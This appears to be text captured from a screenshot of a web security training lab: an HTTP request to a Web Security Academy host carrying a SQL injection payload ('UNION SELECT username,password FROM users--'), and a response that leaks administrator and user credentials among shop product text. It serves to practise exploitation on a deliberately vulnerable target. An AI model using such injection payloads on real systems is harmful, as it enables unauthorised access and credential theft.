 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'UNION+SELECT+username,password+FROM+users--
HTTP/2
2 Host: 0a1600ff03532e9c80652119006d0082.web-security-academy.net
3 Cookie: session=mw3lE77aLkESeECM71T2YZqTyBwlb93L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1600ff03532e9c80652119006d0082.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10%
discount on future purchases for every referral we receive from you. Snow isn't just for Christmas
either, we deliver all year round, that's 365 days of the year. Remember to order before your
existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
ho7ptwoc3mzuyy8ycdzp
wiener
olp8fd5ota5fqiqssgld
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable
couples that insist on making the rest of us feel nauseas? If you answered yes to one or both of
these questions, you need the Couple's Umbrella. And possible therapy. Not content being several
yards apart, you and your significant other can dance around in the rain fully protected from the wet
weather. To add insult to the rest of the public's injury, the umbrella only has one handle so you can